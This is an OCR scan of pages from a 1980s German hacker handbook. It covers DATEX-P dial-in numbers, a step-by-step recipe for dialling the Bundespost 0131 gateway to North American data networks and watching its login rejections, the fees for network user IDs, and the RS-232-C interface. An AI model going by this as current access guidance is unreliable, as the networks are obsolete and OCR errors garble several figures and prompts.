
Bitte Nr der gewuenschten INFO oder A, B, C oder ENDE eingeben: b

### $==$  MENUE B  $==$



Über folgende Türen ist ein Einstieg möglich:

#### Telefonnetz:



DATEX-P Netz (Einwahl über PAD) 45621040000 45621090000

DATEX-L 130 300 Baud

Da wir finden, daß diese Originalausdrucke für den Probebetrieb genug Erklärung liefern, möchten wir zum Abschluß lediglich noch das Untermenue A7 zum Besten geben - natürlich ein Hackerthema: 'Verfahren der Passwortaenderung.' HANDBUCH FÜR HACKER UND ANDERE FREAKS Seite 3.8.0.3.

Telebox



Das Geheimnis der Vorwahl '0131'.

Irgendwo in unserem Land muß es eine Stadt geben, die nicht auf den Landkarten verzeichnet ist. In dieser Stadt ist vieles anders. Nicht nur, daß es sie nicht auf Karten gibt, auch die Bewohner benutzen eine andere Sprache. Sie klingt wie die Sprache von Robotern in futuristischen Filmen.

Kontakt mit den Bewohnern dieser nicht existierenden Stadt aufzunehmen, bedarf keiner besonderen spiritistischen Fähigkeiten. Man braucht nur die gleiche Ausrüstung, wie sie im Abschnitt 'Mailboxen' beschrieben ist. Die Parametereinstellung gilt ebenfalls, also zur Erinnerung Vollduplex, 3-line Handshake, 300 Baud, 2 Stopbits und keine Parität.

Das Rezept:

Telefonvorwahl '0131' wählen

Anschluß '162' bis ' '168' oder aber '170' bis '189' wählen

Die Leute melden sich mit dem Datenträgerton 2100 Hz, der eventuell vorhandene Echosperren auf der Telefonleitung ausschaltet und warten dann auf Eingaben.

Das Zeichen '.' (Punkt) eingeben und die RETURN-Taste drücken

Die Antwort kommt mit Verzögerung:

' please type your terminal identifier'

Antwort bei der oben beschriebenen Konfiguration: 'A' (Shift A)

# 'please log in:' GATEWAY CRETURAY

Bei nicht zutreffender Einlog-Prozedur wird die Aufforderung mit dem Zusatz 'access not permitted' wiederholt. Falls immer noch nicht die richtige Antwort gefunden wurde, wird geduldig weitergefragt: ' error, type user name:'

Wenn nichts erreicht wurde, kommt die Verabschiedung: 'pls see your rep.'

HANDBUCH FÜR HACKER UND ANDERE FREAKS Das Geheimnis der Vorwahl '0131'



Wer einen Gebührenzähler besitzt, kann sehr leicht feststellen, daß die unbekannten 'Gesprächspartner' keine Gebühren für die Telefonverbindungen verlangen. Eine soziale Einstellung!

Außer den angegebenen Anschlüssen gibt es natürlich noch weitere in der Nummernreihe. Sie gelten allerdings für andere Parametereinstellungen.

Eine tolle Vorwahl zum Testen von Gerät und Phantasie!

Wer sagt denn da. daß unsere Bundespost Datenverkehr im Telefonnetz nicht zulässt? Diese Vorwahl kann doch nur von der Post selber eingerichtet worden sein, oder etwa nicht?

Man stelle sich vor, daß es noch weitere unbekannte Städte gibt. Eine verraten wir noch. Die Vorwahl '190' verbindet mit der Stadt 'Bildschirmtext'. Hierfür gibt es ein extra Kapitel in diesem Buch. daß allerdings erst mit der Nachlieferung kommt. Wir haben uns dabei etwas gedacht und brauchen auch noch etwas Zeit, um alles zu realisieren.

> Please tyPe your terminal identifier -1252-005- Please lo9 in:

access not Permitted Please lo9 in: error, type user name: access not Permitted please lo9 in:

Pls see your reP.

HANDBUCH FÜR HACKER UND ANDERE FREAKS Das Geheimnis der Vorwahl '0131'



Hinter dieser Vorwahl verbirgt sich die Möglichkeit für Datenverbindungen zu Datennetzen in den USA und Kanada. Der 'Knoten' beim Fernmeldeamt IV in Frankfurt stellt die Uberleiteinrichtung zu den Netzen "TELENET" und "THYMET" in den USA und "DATAPAC" in Kanada dar, ohne daß der benutzte Telefonanschluß mit Verbindungsgebühren belastet wird und ein möglicherweise störender Gebührenzählimpuls die Bits irritiert. Die Gebührenermittlung erfolgt wie in DATEX-P aufgrund einer Teilnehmerkennung. Eine spezifizierte Aufschlüsselung mit Angabe von Datum, Uhrzeit, Dauer und Gebühren je Verbindung ist möglich, kostet aber 5,00 DM pro Fernmelderechnung.

Bleiben wir gleich bei den Kosten. 10,00 DM einmalig für die Zuteilung oder Änderung einer Teilnehmerkennung. Zusätzlich kostet die erste Teilnehmerkennung 15,00 DM pro Monat, jede weitere 5,00 DM und getrennte Gebührenerfassung je weitere Teilnehmerkennung 10,00 DM.

Die Gebühren für diese Datenverbindungen betragen einheitlich von ALLEN Orten der BRD:

1,15 DM je angefangene Minute Verbindungsdauer<br>1,35 DM je angefangene 1000 übermittelte Zeiche 1, 35 DM je angefangene 1000 übermittelte Zeichen<br>2, 50 DM Gesamtgebühr ie Verbindung mindestens Gesamtgebühr je Verbindung mindestens

Folgende asynchrone Übertragungsgeschwindigkeiten und Codes werden angeboten:

 $110 \text{ bit/s}$   $ASCII = 10 \text{ Zeichen/s}$ <br> $134.5 \text{ bit/s}$   $EBCEDIC/Corresponden$  $EBCEDIC/Correspondence = 14,8 Zeichen/s$  $150 \text{ bit/s}$  ASCII = 15 Zeichen/s

Diese Verbindungen können sowohl über das Telefonnetz als auch über DATEX-L 200 erreicht werden.

 $300 \text{ bit/s}$  ASCII = 30 Zeichen/s nur über das Telefonnetz erreichbar  $300 \text{ bit/s}$  CCITT Nr.  $5 = 27, 3$  Zeichen/s nur über DATEX-L300 erreichbar 1200 bit/s ASCII = 120 Zeichen/s (Telefonnetz)  $ASCII = 120 Zeichen/s (Telefonnetz)$  $1200/75$  bit/s  $ASCII = 120/7, 5$  Zeichen/s (Telefonnetz)

Üblicherweise werden gemietete Postmodems benutzt, aber 'bewegliche Endgeräte' mit ZZF-Zulassung werden auch akzeptiert.

Die Teilnehmerkennung (NUI) wird formlos beim Fernmeldeamt beantragt. Folgende Angaben werden gefordert:

1. Name und Anschrift

- 2. Vorwahl und Nummer des Telefonanschlusses
- 3. Name des ausländischen Datennetzes und des Rechners (Host)
- 4. Endgerätetyp und ggf. Modemtyp
- 5. Ubertragungsgeschwindigkeit und Code
- 6. rechtsverbindliche Unterschrift.

Das war's - oder nicht? Übrigens wurde der 'Knoten' schon 1977 eingeführt. Die 'alte' Vorwahl war '069'. Wegen der Netzerweiterung benötigte Frankfurt eine Kurzvorwahl und 013.. ist für Sonderfunktionen nun mal vorgesehen.

Zu diesem Service gibt es beim FTZ Darmstadt, Referat T 21 eine kostenlose Info (Bestellnummer 118). Da steht aber auch nicht mehr drin, als wir abgeschrieben haben.

Es bleibt dabei: Hier ist die kostengünstiste Möglichkeit ein Modem zu testen.



r.

#### Die RS-232-C oder V.24 Schnittstelle

Dies ist die am weitesten verbreitete Schnittstelle für Mikro- und Homecomputer. Die Bezeichnung RS-232-C ist amerikanischen Ursprungs nach EIA (Electronic Industries Associates) und in Teilen mit der internationalen Postnorm CCITT V.24 (Comitee Consultativ International Telegraphique et Telefonique) identisch.

RS-232-C normt die funktionellen und elektrischen Eigenschaften. In der Postnorm V.24 sind nur die funktionellen Eigenschaften festgeschrieben. Für die elektrischen Eigenschaften gibt es die Norm V.28.

Diverse Hersteller benutzen die Bezeichnung "RS-232-C kompatibel". Das nützt aber herzlich wenig, denn Geräte verschiedener Hersteller können in den seltensten Fällen durch einfaches Zusammenstecken kommunizieren. Als erste Hilfe mag da diese Vergleichsliste RS-232-C und V.24 helfen, sie ist gleichzeitig eine Art Standard-Belegung des 25-poligen Steckers.



HANDBUCH FÜR HACKER UND ANDERE FREAKS Die RS-232-C Schnittstelle



